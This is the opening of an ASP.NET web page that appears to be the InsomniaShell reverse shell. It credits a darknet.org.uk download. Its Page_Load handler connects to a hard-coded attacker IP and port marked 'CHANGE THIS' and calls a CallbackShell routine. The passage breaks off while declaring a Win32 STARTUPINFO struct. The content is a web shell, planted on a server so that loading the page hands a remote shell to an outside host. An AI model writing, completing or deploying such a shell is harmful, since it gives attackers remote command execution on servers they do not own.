 <%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
protected void Page_Load(object sender, EventArgs e)
{
String host = "10.11.61.123"; //CHANGE THIS
int port = 1234; ////CHANGE THIS
CallbackShell(host, port);
}
[StructLayout(LayoutKind.Sequential)]
public struct STARTUPINFO
{
public int cb;
public String lpReserved;
public String lpDesktop;
public String lpTitle;